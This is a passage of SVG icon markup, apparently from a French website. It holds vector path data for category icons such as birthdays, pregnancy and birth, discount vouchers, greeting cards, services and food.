					c3.8,3.5,7.6,8.8,10.3,14.2c-2.5-1.3-5.1-2.8-7.4-4.3C33.5,27.5,30.9,25.2,29,22.3L29,22.3z M32,56.3c-0.8,0-1.4,0.4-1.8,0.9
					c-1.1,0-2.3-0.1-3.5-0.1c-0.1-3.6-0.1-8.3,3.1-9.5c3.1-1.1,7.4-0.6,10.6-0.7c1.8,0,3.7-0.2,5.5-0.3c-0.2,2.3-0.1,4.7-0.1,7
					c0,0.6,0.2,1.1,0.5,1.5C41.6,55.6,36.8,56,32,56.3L32,56.3z M30.4,81.9c-1-2.9-2.3-5.8-3.8-8.6c3.7,2.4,11.5,1.7,17.8,0.9
					c-0.6,1.8-1,3.7-1.2,5.8C38.7,80.3,34.2,80.7,30.4,81.9L30.4,81.9z M33.2,92c-0.6-2.6-1.3-5.3-2.1-7.8c3.7,0.8,7.8,0.8,11.8,0.5
					c-0.1,2.5,0,4.8-0.1,6.8C39.6,91.7,36.4,91.8,33.2,92L33.2,92z M36.6,109.4c-0.9-4.9-1.8-9.9-2.8-14.8c0.5,0,1.1-0.1,1.7-0.1
					c0.2,0,0.3-0.4,0-0.4c2.3,0.4,4.8,0.7,7.3,0.9c0,5.1,0.6,10.4,2.7,15C42.5,109.8,39.5,109.6,36.6,109.4L36.6,109.4z M46.4,67
					c-3.7,0-7.9,0-11.5,0.5c1.4-2,0.6-4.1,0-6.4c3.9,0,7.7-0.3,11.6-0.7c0,0.4-0.1,0.8-0.1,1.1c-0.2,1.4-0.4,2.7-0.4,4.1
					C45.9,66.2,46.1,66.6,46.4,67L46.4,67z M57.1,110.6c-3-0.1-5.9-0.2-8.9-0.4c-1.4-4.6-1.7-9.8-1.5-14.7c3.6,0.4,7.4,0.7,11.1,0.9
					C57.3,101.1,57,105.8,57.1,110.6L57.1,110.6z M58.6,89.2c-0.1,0.6-0.1,1.3-0.2,1.9c-3.8,0-7.7,0.1-11.5,0.2c0-0.4,0-0.8,0-1.2
					c0.1-1.8,0.5-3.7,0.8-5.7c1.4-0.1,2.7-0.1,4-0.2c2.4,0,4.8,0,7.2,0C58.8,86,58.7,87.7,58.6,89.2L58.6,89.2z M58.7,79.9
					c-3.1,0.1-6.5,0-10.1,0c0.4-2.1,0.8-4.2,0.8-6.3c1.1-0.1,2.1-0.2,2.9-0.3c2.5-0.1,5.1-0.1,7.5-0.1c-0.4,2.1-0.6,4.3-0.8,6.6
					C59,79.9,58.8,79.9,58.7,79.9L58.7,79.9z M69.8,110.8c-3.5,0-7,0-10.5-0.1c0.5-4.7,1.1-9.4,1.8-14.1c3.4,0.2,6.9,0.3,10.3,0.4
					C71.1,101.6,70.5,106.2,69.8,110.8L69.8,110.8z M71.7,91.3c-3.2-0.1-6.5-0.1-9.8-0.1c0.2-1.3,0.4-2.6,0.6-4
					c0.1-0.9,0.3-1.9,0.5-2.9c2.9,0,5.9,0.1,8.8,0.2c0,1.2,0,2.4,0,3.6C71.8,89.2,71.8,90.2,71.7,91.3L71.7,91.3z M71.2,51.7
					c-4.6,0.6-9.3,1.3-13.9,1.9c0-1.4,0-2.8-0.6-4.1c-0.1-1-0.3-1.9-0.3-2.9c0-0.3-0.1-0.5-0.2-0.8c6.7-0.6,13.4-1.3,20.1-1.5
					c0.2,3.2,0.2,6-3.2,7c-0.4,0.1-0.6,0.3-0.9,0.5C71.8,51.7,71.5,51.7,71.2,51.7L71.2,51.7z M77.5,110.2c-1.3,0.2-2.9,0.5-3.6,0.5
					c-0.5,0-1.1,0-1.6,0c1.3-4.5,2-9.2,2.5-13.8c3.5,0,6.9,0,10.2-0.2C82.8,101.3,80.4,105.8,77.5,110.2L77.5,110.2z M87.2,92
					c-0.2,0-0.3-0.1-0.5-0.1c-3.7-0.2-7.4-0.4-11.2-0.5c0.2-2.1,0.5-4.3,0.7-6.5c4.2,0.3,8.3,0.7,12.5,1.4c0.4,0,0.6,0,0.9,0
					C88.8,88.2,88,90.1,87.2,92L87.2,92z M91.1,82.1c-0.3-0.3-0.6-0.5-1.2-0.6c-4.5-0.8-9-1.2-13.6-1.4c0-2.1-0.1-4.2-0.4-6.1
					c5.9,0.3,11.8,0.5,17.7,0.3c0,0,0.1,0,0.2,0C92.9,76.8,92,79.5,91.1,82.1L91.1,82.1z M91.1,82.1"/>
			</g>
		</g>
	</g>
	<g id="fetes-et-anniversaires">
		<g class="st2">
			<path class="st3" d="M93,43.6c-1.4-0.4-2.3,0.2-3.4,0.5c-1.1,0.4-2.3,0.7-3.5,1.1c-1.1,0.3-2.3,0.7-3.3,1.1
				c-0.4,0.2-1.1,0.6-1.2,1.1c0.1-0.2,0.6-0.8-0.2,0c-0.7,0.7-0.8,1.9,0,2.7c0.4,0.4,0.8,0.5,1.3,0.5c0.6,0.2,1.3,0.3,1.9,0.1
				c2.5,9.1-0.5,17.3-10.4,19.8c-3.7,0.9-7.7,0.3-10.9-1.7c-4.3-2.6-4.5-7.7-4.5-12.2c0-0.3-0.1-0.5-0.1-0.7c2,0.2,4.7,0.7,6.2-0.8
				c1.2-1.3,0.9-3.2-0.5-4.1c-1.6-1-4.6-0.5-6.5-0.6c-2-0.1-4.5-0.4-6.2,0.7c-2.4,1.5-0.9,5.6,2,4.7c0.1,0,0.1,0,0.2-0.1
				c-0.5,0-0.3,0,0.5-0.1c-0.1,0-0.1,0,0.1,0c0,0.1-0.1,0.2-0.2,0.3C50.3,68.9,61.9,78.2,74,76.4c13.5-2,20-14.2,16.5-26.7
				c1.7-0.3,3.3-0.9,4.1-2.2C95.4,46,94.6,44.1,93,43.6L93,43.6z M93,43.6"/>
			<path class="st3" d="M62.3,39.2c0-1.5-0.3-2.9-0.5-4.4c0-0.9-0.1-1.8-0.2-2.7c0.1-1.4-1.2-2.6-2.6-2.6c-1.5,0-2.4,1.2-2.6,2.6
				c-0.2,1.5-0.2,3-0.2,4.4c0,1.5,0,3.1,1.2,4.2c0.8,0.7,1.8,0.8,2.7,0.3c0.4,0.1,0.4,0.1,0.3,0c0.5,0.2,1,0,1.3-0.4
				c0-0.1,0-0.1,0.1-0.2C62.1,40.1,62.3,39.6,62.3,39.2L62.3,39.2z M62.3,39.2"/>
			<path class="st3" d="M84.4,27.9c0-0.1,0-0.2,0-0.2c0.3-2.9-4.6-3.5-5-0.7c-0.4,2.3-0.4,4.7-0.3,7c0,0.9,0.5,2,1.4,2.4
				c1.1,0.5,1.8,0.5,2.8,0c0.9-0.4,1.4-1.5,1.4-2.4C84.7,32.1,84.7,30,84.4,27.9L84.4,27.9z M84.4,27.9"/>
			<path class="st3" d="M80.8,104.8c1.4-0.6,2.7-1.3,4.1-2c1.3-0.6,1.5-2.3,0.9-3.5c-1.7-3.1-4.1-5.9-6.6-8.5
				c23.8-6.5,31.9-34.3,26.4-56.3c-6.5-26-37.2-32.1-58-18.6c-31.8,20.7-2.1,84.7,23,78.3c-0.3,3.3-1,6.6-1.7,10
				c-0.3,1.5,0.7,3.2,2.4,3.1c1.9-0.1,3.8-0.5,5.5-1.1c1.3,4.5,6.3,6.9,10.9,8.8c8.4,3.5,11.7,9.5,4.7,17.4
				c-4.2,4.8-11.6,2.1-16.4,0c-6-2.6-36-25.9-38.8-9c-0.5,2.9,3,4.4,4.7,2c4.7-6.7,19.3,5.5,24.3,8.4c7.4,4.2,16.4,8.8,25.1,5.9
				c7.6-2.6,12.2-12.9,10.1-20.3C98.9,110.4,84.4,112.1,80.8,104.8L80.8,104.8z M71.4,88.1C44.1,94,30.6,41.5,47.7,23.5
				c16.4-17.2,45.4-8.5,52.2,12.7c6,18.9-2.7,44.3-23.2,49.3c-1.1,0.3-1.6,0.9-1.9,1.7c-0.8,0.3-1.5,0.5-2.3,0.7
				C72.1,87.8,71.7,87.9,71.4,88.1L71.4,88.1z M74.3,93c0.1,0.1,0.1,0.3,0.2,0.4c1.9,2,3.9,4,5.5,6.3c-1.9,1-3.8,1.9-5.9,2.4
				C74.4,99,74.6,96,74.3,93L74.3,93z M74.3,93"/>
		</g>
	</g>
	<g id="grossesse-et-naissance">
		<g class="st2">
			<path class="st3" d="M132.1,25.4c-10.6-11.8-27-15.9-40.4-6.3c-6.1,4.3-9.3,11.5-11.5,18.4c-1.2,3.9-1.5,20.1-8.9,19.4
				c0.1-0.2,0.1-0.4,0.1-0.7c-1.6-7.6-8.5-13-15.7-13.3c-20.8-4.4-22.2,15.4-18,31.2C26.3,75.9,14,81.9,10.5,93.6
				c-0.2-0.1-0.4-0.1-0.5-0.2c-0.8-0.3-1.3,1-0.6,1.3c0.2,0.1,0.5,0.2,0.7,0.3c0,0.2-0.1,0.3-0.1,0.5c-2.2,10.8,3.6,21.7,10.7,29.5
				c7.3,8.1,18.3,14.2,29.4,13.4c12.7-0.9,21.1-12.1,24.4-23.5c1.9,0.7,3.8,1.3,5.8,1.6c9.4,1.8,18.4-3.7,19.8-12.2
				c4-6.6,1.9-16.3-4.1-21.8c0-0.1,0.1-0.2,0.1-0.3c0.9-9,19.1-5.8,25-7c6.6-1.4,10.9-4.1,14.9-9.4
				C144.6,54.5,141.1,35.3,132.1,25.4L132.1,25.4z M38.9,77.7c0.9,2.8,2.1,5.4,3.2,7.6c-0.1,0.1-0.3,0.1-0.4,0.2
				c-1.3-0.8-2.8-1.4-4.1-2.2c-1.6-1-3.1-2.1-4.5-3.4c-0.1-0.1-0.2-0.1-0.3-0.1C34.8,79,36.9,78.3,38.9,77.7L38.9,77.7z M44,88.5
				c3.3,5.3,7.8,10.6,12.8,15.2c-1.7,2-2.4,4.9-5.7,5.3c-3.3,0.4-6.6-1.4-9-3.5c-2.5-2.3-4.3-5.4-4.3-8.9C37.9,92.8,41,90.4,44,88.5
				L44,88.5z M32.1,80c-0.2,0.2-0.2,0.6,0,0.8c1.9,2,4.5,4.5,7.1,5.9c-1.1,0.7-2.1,1.6-3,2.5c-1.9-1.1-4.3-1.6-6.3-2.6
				c-1.4-0.7-3.8-2-4.2-3.8C27.8,81.8,29.9,80.8,32.1,80L32.1,80z M24.8,83.6c0.1,1.6,1,2.7,2.4,3.8c1.9,1.5,4.9,3.3,7.5,3.9
				c-0.6,0.9-1,1.8-1.3,2.8c0,0-0.1-0.1-0.1-0.1c-2.6-1.8-6.9-2.4-9.9-3.3c-1.7-0.5-3.3-1-5-1.5C20.1,86.9,22.3,85.1,24.8,83.6
				L24.8,83.6z M17.2,90.8c1.5,0.6,3.1,1.2,4.6,1.8c3.3,1.2,7.3,3.6,10.9,3.7c0.1,0,0.2-0.1,0.3-0.1c-0.1,1.2-0.1,2.3,0.1,3.4
				c-2.5-0.6-5-1.1-7.5-1.6c-3.4-0.8-6.8-1.7-10.1-2.7C15.9,93.6,16.4,92.2,17.2,90.8L17.2,90.8z M15,97c2.1,0.7,4.2,1.4,6.4,2
				c4.1,1.2,8.4,2.8,12.6,3.8c0.7,1.7,1.8,3.2,3,4.6c-4.1-1.4-8.2-2.6-12.4-3.7c-0.8-0.2-6.9-2-9.6-1.3C14.8,100.7,14.8,98.9,15,97
				L15,97z M24.5,121.2c-0.7-0.7-1.4-1.5-2.1-2.3c8,5.5,17.4,11.1,27.1,14c-0.4,0-0.9,0.1-1.3,0.1C39.1,133.3,30.5,127.5,24.5,121.2
				L24.5,121.2z M56,131C56,131,56,131,56,131c-11.4-4.1-22.4-7.7-33.1-13.8c-0.7-0.4-1.2,0.2-1.2,0.8c-1.7-2.2-3.2-4.6-4.4-7.2
				c7.6,3.2,15.3,6.2,23.1,9.1c6,2.2,14.1,6.2,21,6.8C59.9,128.5,58.1,129.9,56,131L56,131z M64.1,123.4c-6.1-2.7-13.6-3.7-20-5.7
				c-9.2-2.9-18.4-6-27.6-9c-0.5-1.4-1-2.8-1.2-4.3c2.8,1,17.7,5.1,19.1,5.6c10.4,3.6,20.4,8.4,31,11.4
				C65,122.1,64.5,122.8,64.1,123.4L64.1,123.4z M67.2,118c0,0-0.1,0-0.1-0.1c-4.5-1.3-8.8-2.8-13.2-4.4c1.1-0.4,2.2-1,3.2-1.7
				c1.7,0.4,3.3,0.8,5,1.2c2.1,0.6,4.2,1.5,6.3,2C68,116,67.6,117,67.2,118L67.2,118z M59,110.2c0.9-0.9,1.6-1.9,2-3
				c2.4,1.9,5,3.5,7.6,4.9C65.7,111,62.2,110.6,59,110.2L59,110.2z M61.4,102.6c-5.3-4.6-10.5-10.2-14.6-16.2
				c0.4-0.9-0.3-2.1-1.4-2.2c-0.4-0.6-0.8-1.2-1.1-1.8c-4-6.9-6.5-15.7-5.6-23.1c-0.6,9.2,5.7,19.1,12.2,26.4
				c10.2,11.5,23.7,29.5,41.2,24.3c1.2-0.4,2.3-0.9,3.2-1.4C89.1,119.4,68.4,108.7,61.4,102.6L61.4,102.6z M76.5,102.9
				C69.3,99,63.4,92.1,58.2,86c-5.5-6.5-10.9-12.3-13.7-20.5C38.8,49,60.1,43.3,68.2,55.7c-1.5-0.6-3.1,1-2.5,2.4
				C65.1,59.6,65,61,65,62.6c0.2,4.9,2.5,9.7,5.2,13.6c3.8,5.7,14.9,14.5,21.8,9.2c0.1,0.1,0.1,0.3,0.2,0.4
				C102.8,98.7,90.7,110.6,76.5,102.9L76.5,102.9z M112.2,69.9c-9.4,0.4-19.9,0-21.8,10.5c-3,0.7-5.1,1.7-8.4,0.1
				c-3.3-1.6-5.9-4.6-7.9-7.6c-2-2.9-3.5-6-4.5-9.3c-0.1-0.4-0.3-1.5-0.4-2.6c5.2,2.8,10.4,1.1,12.9-5.8c1.9-5.3,2.5-10.7,3.8-16.1
				c3.9-16,18.4-23.4,33.3-16.6c10.6,4.9,15.5,16.9,15.6,27.8C134.9,64.1,124.3,69.4,112.2,69.9L112.2,69.9z M112.2,69.9"/>
			<path class="st3" d="M124.8,38c-3.4-2-6.4,3.2-3.1,5.3c5.2,3.1,2.5,8.7-0.3,12.6c-1.4,2-3.4,3.9-5.6,5.1
				c-1.2,0.6-3.3,0.3-3.5-0.1c-0.4-0.8-1.8-0.5-1.7,0.5c0.2,1.5-0.6,2.2,0.8,3.5c1,0.9,2.4,1.3,3.8,1.2c3.8-0.3,7.2-3,9.7-5.7
				C131.1,54,133.7,43.3,124.8,38L124.8,38z M124.8,38"/>
		</g>
	</g>
	<g id="bons-de-reduction">
		<g class="st2">
			<path class="st3" d="M76.5,75.3c0.8-3.3-2.4-5.6-5.3-4.2c-5.1,2.6-10,11.9-16.4,8.6c-3.2-1.6-5.2-4.9-6.5-8.5
				c2.9,0.1,5.8,0.3,8.7,0.3c1.8,0,2.8-1.3,3-2.7c1.4-1,1.3-3.2-0.6-3.9c-3.7-1.3-8.9-0.6-12.9-0.6h-0.2c0-0.1-0.1-0.3-0.1-0.4
				c-0.4-2.1-0.5-4.6-0.4-7.1c1.8,0.1,3.5,0.2,5.3,0.3c4.7,0.2,10.6,0.9,14.6-2.1c1.3-1,1.9-3.4,0-4.2c-5.5-2.4-12.7-0.9-18.7-1
				c0.5-1.4,1.2-2.8,2.2-3.9c5.1-6.2,14-2.3,20.4-0.8c2.1,0.5,3.7-2,2.1-3.6c-7.3-7.4-19.8-10.3-27.9-2.8c-3,2.8-4.8,6.4-5.8,10.4
				c-3.1-0.1-6.1,0.3-7.8,2.2c-1,1.1-1.3,2.6-0.5,3.9c1.5,2.5,3.7,1.9,5.8,1.1c0.5,0,1,0,1.5,0c-0.1,2.9,0,5.7,0.3,8.4
				c-0.4,0.1-0.6,0.4-0.8,0.8c-0.2,0-0.5,0-0.7,0c-1.7,0.1-3.7-0.4-5.1,0.8c0,0,0,0,0,0c-0.1,0.1-0.1,0.1-0.2,0.1h0.1
				c-0.1,0.1-0.3,0.2-0.4,0.5l-0.1,0.3c-0.2,1,0.1,2,1.1,2.6c1.9,1.2,4.7,1.3,7.4,1.3c1.9,6.8,5.7,13.6,12,16.7
				C59.9,92.4,74.1,85.2,76.5,75.3z"/>
			<path class="st3" d="M81.7,16.8c-0.8-0.4-1.6-0.6-2.4-0.6C65.1,0.2,36.2,13.6,24,27.5C6.4,47.4-0.5,82.8,23.3,101
				C77.7,142.4,141.5,45.3,81.7,16.8z M29.5,38.8c5.6-8.3,14.1-15.2,23.6-18.2c7.8-2.5,13.9-0.3,20.3,2.7c0.3,1.3,1.1,2.4,2.7,3.2
				c43.9,21.5-0.5,92-41.5,68.6C12.9,82.7,17.7,56.3,29.5,38.8z"/>
			<path class="st3" d="M116.7,47.8c-0.7-0.4-1.4-0.5-2.1-0.6c0.4,3.9,0.2,7.9-0.6,11.8c39,23.1-4.3,89.9-44.3,67
				c-4.6-2.6-8-5.9-10.4-9.5c-0.2-0.1-0.3-0.1-0.5-0.2c-0.6-0.3-3.5,0.6-4.5,0.8c-1.8,0.3-3.6,0.4-5.4,0.4c-0.7,0-1.4,0-2.1,0
				c2.5,5.4,6.3,10.3,11.6,14.4C112.7,173.4,176.5,76.3,116.7,47.8z"/>
		</g>
	</g>
	<g id="cartes-faire-part">
		<path class="st1" d="M140.2,77.2c-0.1-3.9-0.1-7.8-0.2-11.7c-0.1-3.9-0.3-7.8-0.5-11.7c-0.2-3.9-0.4-7.8-0.7-11.6
			c-0.3-3.9-0.6-7.8-0.9-11.6c-0.1-1.4-1.1-2.7-2.6-3.1l-0.1,0h0c-2.5-0.6-5-1.2-7.5-1.5c-2.5-0.4-5-0.7-7.6-0.9
			c-2.5-0.2-5-0.3-7.5-0.4c-2.5-0.1-5-0.1-7.5,0c-2.5,0-4.9,0.1-7.4,0.2l-7.3,0.3c-4.8,0.2-9.7,0.2-14.6,0.3
			c-4.9,0.1-9.7,0.1-14.6,0.1l-7.3,0l-7.3-0.1c-4.9,0-9.7-0.2-14.6-0.1c-2.4,0.1-4.9,0.2-7.3,0.4c-2.3,0.2-4.6,0.5-7,0.9
			c-1.2-0.4-2.3-0.3-3.3,0c-1,0.3-1.9,0.8-2.6,1.4c-0.4,0.3-0.7,0.6-1.1,1.2l-0.1,0.2l-0.1,0.1l-0.1,0.2l-0.1,0.1l-0.1,0.2l0,0.1
			l-0.1,0.3c-0.7,1.5-1,2.9-1.2,4.2c-0.1,1.3-0.1,2.5-0.1,3.5c0,4.1,0.1,8.3,0.2,12.4c0.1,4.2,0.2,8.3,0.5,12.5
			c0.2,4.2,0.6,8.3,1,12.6c0.2,2,0.5,4.2,0.8,6.2c0.3,2,0.5,4,0.7,6c0.2,1.9,0.2,3.9,0.1,5.7c0,0.4-0.1,0.9-0.1,1.4
			c0,0.4-0.1,0.9-0.2,1.3c-0.1,0.9-0.3,1.9-0.5,3c-0.2,1.1-0.3,2.1-0.5,3.3c-0.1,1.1-0.2,2.3-0.2,3.4c0,2.3,0.2,4.4,0.3,6.5
			l1.1,12.3c0,0,0,0,0,0c0.2,1.9,1.8,3.3,3.7,3.1l0.3,0l0,0c4.6-0.6,9.3-0.3,14.2,0.1c4.8,0.5,9.8,1.2,14.9,1.7
			c2.5,0.3,5.1,0.4,7.6,0.6c2.5,0.2,5.1,0.3,7.6,0.4c2.5,0.1,5.1,0.2,7.6,0.2c2.5,0,5.1,0.1,7.6,0c2.5,0,5.1-0.1,7.6-0.1l7.6-0.2
			c2.5-0.1,5-0.2,7.5-0.3c2.5-0.1,5-0.3,7.5-0.4c2.5-0.2,5-0.3,7.5-0.5c2.5-0.2,5-0.4,7.5-0.6l7.5-0.7c2.5-0.2,5-0.5,7.5-0.8
			l0.4-0.1c1.6-0.2,2.8-1.5,2.9-3.2l0,0c0.2-3.9,0.4-7.8,0.6-11.6c0.2-3.9,0.3-7.8,0.4-11.7c0.1-3.9,0.2-7.8,0.2-11.7
			C140.3,85,140.3,81.1,140.2,77.2z M129.9,36.8c0.1-0.2,0.5-0.6,0.8-0.8c0.3,0,0.6-0.1,0.9-0.3c0.2,2.3,0.4,4.6,0.5,7
			c0.3,3.8,0.5,7.7,0.7,11.5c0.2,3.8,0.3,7.7,0.5,11.5c0.1,3.8,0.2,7.7,0.2,11.5c0,3.8,0.1,7.7,0,11.5c0,3.8-0.1,7.7-0.2,11.5
			c-0.1,3.8-0.2,7.7-0.4,11.5c0,0.2,0,0.3,0,0.5c-1.4-1.8-3-3.8-4.6-5.8c-9.3-11.7-22.7-28.6-29.2-36.2L129.9,36.8z M31.9,35.6
			c2.4,0.1,4.9,0.2,7.4,0.2l7.4,0.1c4.9,0,9.8,0.1,14.7,0c4.9-0.1,9.8-0.2,14.8-0.4c4.9-0.2,9.9-0.5,14.8-0.8l7.3-0.5
			c2.4-0.2,4.9-0.4,7.3-0.5c4.8-0.3,9.6-0.5,14.3-0.5c1.3,0,2.7,0.1,4,0.1l-31,33.8c-0.3,0.1-0.5,0.3-0.7,0.5
			c-0.3,0.3-0.6,0.7-0.7,1.1L78.1,83.4l-32-25.6c-9.2-7.4-18.7-15-27.5-23.4c0.2,0,0.5-0.1,0.7-0.2c1.7,0.3,3.5,0.6,5.2,0.8
			C27,35.3,29.5,35.5,31.9,35.6z M18,115.3l-0.3-3.6c-0.2-2-0.3-4-0.3-5.9c0-0.9,0-1.8,0.1-2.8c0.1-0.9,0.2-1.8,0.4-2.8
			c0.2-1,0.3-2,0.5-3.1c0.1-0.6,0.1-1.1,0.2-1.7c0-0.5,0.1-1,0.1-1.6c0.1-2.3,0-4.5-0.1-6.7c-0.2-2.2-0.4-4.3-0.7-6.3
			c-0.3-2.1-0.5-4-0.8-6.1c-0.4-4-0.8-8.1-1-12.1c-0.2-4.1-0.4-8.2-0.5-12.3c-0.1-3.1-0.1-6.2-0.2-9.4c8.5,8.1,17.6,15.3,26.4,22.4
			l8.3,6.6c-1,1-1.9,2.2-2.7,3.2c-3.4,4.5-7,9.1-10,14.2c-3.9,6.6-10.4,15.6-16.2,23.5C20.2,112.3,19.1,113.8,18,115.3z
			 M128.1,119.6l-3.8-0.2l-3.8-0.1c-2.5-0.1-5,0-7.6,0c-2.5,0-5,0.1-7.5,0.1c-2.5,0-5,0.1-7.5,0.2c-2.5,0.1-5,0.2-7.5,0.3l-7.5,0.3
			c-2.5,0.1-5,0.2-7.5,0.2c-2.5,0.1-5,0.1-7.4,0.2c-2.5,0.1-5,0-7.4,0c-2.5,0-4.9,0-7.4-0.1c-2.5-0.1-4.9-0.1-7.4-0.3
			c-2.5-0.1-4.9-0.2-7.4-0.4c-2.5-0.2-5.1-0.3-7.7-0.4c-2.5-0.1-5,0-7.5,0.1c1.1-1.5,2.3-3.1,3.5-4.8c5.9-8,12.6-17.2,16.6-24.1
			c2.8-4.8,6.2-9.2,9.5-13.5c0.9-1.1,1.8-2.3,2.7-3.2l19.6,15.7c0.5,0.4,1.6,1.3,3.2,1.3c0.1,0,0.3,0,0.4,0c1.7-0.2,2.8-1.3,3.2-1.8
			l12.6-13.8c6.5,7.6,19.5,24.1,28.6,35.5c2.8,3.5,5.2,6.6,7,8.8C129.5,119.7,128.8,119.6,128.1,119.6z"/>
	</g>
	<g id="services">
		<path class="st1" d="M134.6,38.4c2.8-2.5-0.1-7.6-3.4-5.3c-0.2,0.1-0.5,0.3-0.7,0.5c0.1-0.6,0-1.2-0.3-1.8
			c-4.7-9.9-19.6-14.1-31.2-13.2c-0.2-1.9-0.4-3.7-0.8-5.5c-0.4-1.9-2.7-3.1-4.4-2.5C83.3,14.1,72.9,18,63,23.1
			c-1.6-0.3-3.2,0.4-3.8,2c-0.8,0.4-1.5,0.8-2.3,1.2c-0.1,0.1-0.1,0.2-0.3,0.2c-0.8,0.5-1.4,1.3-1.4,2.3c0,0.1,0,0.3,0,0.4v0
			c0.3,2.8,0.7,5.5,1,8.3c-2.7,1.3-5.3,2.6-8,3.7c-10.9,4.5-21.2,9.5-30.2,16.9c-1.9-0.8-4.1,0.2-4.1,2.4
			c-0.4,21.8-4.8,43.5-1.7,65.3c-0.8,0.4-1,1.6-0.3,2.3H12c0.2,0.2,0.5,0.4,0.8,0.6c0,0.3,0,0.6,0.1,0.9c0.3,1.4,1.8,1.8,3,1.3
			c3.2,1.8,23.9,11.4,31.9,10c6.3-1.1,24.3-13,29.4-14.9c5.2-1.8,29.6-7.4,40.8-10.7c3.1-0.9,5.7-3.1,8.1-5.1
			c7.4-6.5,7.3-14.2,7.1-23.5C132.7,70.9,137.4,53.9,134.6,38.4L134.6,38.4z M107,25c1.9,0.5,3.7,1.3,5.4,2.1
			c-4.2,1.1-8.3,2.7-12.4,4.7c-0.2-2.4-0.4-4.9-0.5-7.3C101.9,24.2,104.4,24.3,107,25L107,25z M88.6,32.2c0.1,1.6,0,3.5,0.1,5.4
			c-3.9,2.1-7.8,4-11.7,5.4c-3.3,1.2-6.7,2.5-10.1,3.8c0-0.9-0.1-1.8-0.2-2.7c0-1.3,0-2.5-0.1-3.8c2-0.9,4-1.7,6-2.6
			c5.4-2.5,10.6-6.3,15.9-9.3C88.5,29.6,88.5,30.9,88.6,32.2L88.6,32.2z M88.4,20v1.4c-7.5,3.3-14.8,7.2-22.2,11.1
			c0-1.1-0.1-2.2-0.2-3.2C73.3,25.7,80.8,22.7,88.4,20L88.4,20z M60.6,54.9c1.9,1.1,4.7,0.6,5.2-2c0-0.1,0.1-0.2,0.1-0.3
			c5.2-2.2,10.6-4.2,15.8-6.1c2.9-1.1,5.7-2.3,8.4-3.5c0,0,0,0,0.1,0.1c1.1,1.7,3.3,1.8,4.7,0.8c2.2,2.6,6.9,0.7,6.2-3.3
			c-0.2-0.8-0.3-1.7-0.4-2.5c5.8-2.8,11.7-5.4,17.8-7.5c2.6,1.7,5.3,3.3,8.1,4.6c0.3,0.1,0.5,0.2,0.8,0.2
			c-10.5,6.3-22.3,9.7-33.4,14.7c-17.3,7.8-32.5,17.7-51.5,21.6c0,0-0.1,0-0.1,0c-1.6-1.3-3.2-2.5-4.9-3.6
			C44.5,62.8,52.4,58.6,60.6,54.9L60.6,54.9z M57.3,44.3c0.4,2,0.8,3.9,1.2,5.9c-9,4-17.5,9-24,16.1c-3.8-2.3-7.7-4.2-11.7-6.1
			C33.9,54.3,45.6,49.3,57.3,44.3L57.3,44.3z M27.7,130.3c-3.5-1.4-7.1-3.1-10.9-4c-1.6-20.5,1.8-40.8,2.6-61.3
			c3.2,1.6,6.2,3.2,9.3,4.9C23.3,88.7,24.3,111,27.7,130.3L27.7,130.3z M42.4,136.1c-0.2-0.2-0.4-0.4-0.7-0.6
			c-3.3-2.2-7.8-3.1-11.7-4.3c-1.6-19.9,0.6-39.3,2.7-59c2.5,1.4,5,2.8,7.5,4.2C41.1,96.4,44,116.1,42.4,136.1L42.4,136.1z
			 M126.7,94.2c0.1,14.4-20.6,17.6-31.4,20.4c-5,1.3-41,8.8-48.2,18.4c1.5-10.1,1.5-20,0.9-30.3c-0.4-7-1-14-1.3-21.1
			c-0.3-5.8,14.5-8.2,17.9-9.5C76,67.9,86.6,61.4,97.3,55.8c10.3-5.3,21.5-7.8,31.4-13.5c-0.9,11.8-1.9,23.6-2.1,35.4
			C126.4,83.2,126.7,88.7,126.7,94.2L126.7,94.2z M126.7,94.2"/>
	</g>
	<g id="sites-generalistes">
		<g class="st2">
			<g>
				<path class="st3" d="M141.1,69.8c0.1-7.6-7.4-13.4-14.1-15.3c-7.5-2.1-21.9,1.5-28.1-4.5C93.5,39,99.3,9.7,81.7,10
					C73.5,10.2,68,20.4,64.9,26.5c-3.9,7.5-7.1,16.4-8.5,24.8c-0.4-0.2-0.8-0.4-1.4-0.4c-12.4-0.2-34.9-9.6-43.9,2.9
					c-7.9,10.8,9.4,25.4,20.5,34c-5.2,11.7-26.2,35.9-14.2,43.9c14.1,9.4,33.8-15,44.4-21.3c14.2-8.5,27.6,40.4,45.2,28.7
					c14.3-9.5,8-33.1-0.2-45.9C117.6,87.7,140.8,83,141.1,69.8L141.1,69.8z M101.3,89.8c-0.2,0.2-0.4,0.4-0.6,0.6
					c-0.8,0.7-1.2,1.9-0.4,3.2c4,6.9,6.4,14.4,8.2,22.2c2.2,9.3-5.5,21.7-14.7,13.5c-2.6-2.3-4.8-5.1-7.1-7.7
					c-4.7-5.5-14.1-20.1-23.4-17.7c-11.8,2.9-21.6,15.5-31.6,21.7c-8.2,5.2-11.8-4.5-8.1-11.1c2-3.7,4.4-7.2,6.7-10.7
					c2.6-4.2,4.5-8.3,5.4-12.9c1,0.8,1.8,1.4,2.6,2c0.8,0.7,2.1-0.2,1.5-1.2c-0.8-1.4-2.1-2.9-3.7-4.6c0-0.7,0-1.4,0-2.1
					c0-1.6-2.4-2.3-3.1-1.1C24,75.5,11.2,65,15.5,56.3c2.9-5.9,16.9-2.9,21.7-2.2c5.7,0.8,12,2.7,17.8,2c1.3-0.1,2.1-1.1,2.4-2.1
					c0.6,0.2,1.3,0,1.6-0.7c3-5.7,5.1-11.8,7.8-17.6c3-6.4,7.2-17.4,14.5-19.9c7.7-2.6,8.6,17.3,9.1,21.1c0.7,5.9,1,12.8,4.9,17.5
					c0.7,0.9,1.7,1,2.7,0.7c7.9,6.3,26.4,2,34,8.3C145.6,74.8,107.8,85.4,101.3,89.8L101.3,89.8z M101.3,89.8"/>
			</g>
		</g>
	</g>
	<g id="alimentation-et-cuisine">
		<path class="st1" d="M65.9,19.6c-0.4-2.1-3.7-2.5-4.6-0.6c-2.7,5.9-4.7,12.1-8.2,17.5c-1.7-5.6-3-11.4-5.1-16.9
			c-0.8-2-3.9-2.4-4.5,0c-1.4,5.6-2.7,11.1-3.3,16.8c-2.4-5.9-6.4-11.3-10.3-16.2c-1.3-1.6-4-0.6-4.5,1.2C21.9,34.1,11.9,69,34.6,69
			c0.4,0,0.7-0.1,1-0.3c-2.1,10.8-14.7,81.3,8.1,72.2c9.5-3.8,9.3-22.7,9.9-30.8c1-12.4-0.8-25.3,0.7-37.6
